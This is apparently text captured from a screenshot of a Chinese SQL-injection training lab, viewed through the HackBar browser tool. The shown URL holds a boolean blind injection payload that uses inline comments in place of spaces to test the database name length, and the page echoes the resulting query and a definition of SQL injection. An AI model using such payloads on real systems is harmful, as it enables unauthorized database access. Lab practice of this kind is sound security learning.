 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.193.129:81/vulnerabilities/fu1.php
?id=1')/**/and/**/length(database())=4/**/and
/**/('abc'='abc
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('1')/**/and/**/length(database())=4/**/and
/**/('abc'='abc')
说明数据库长度为4
标题：SQL注入
作者：admin
内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面
请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令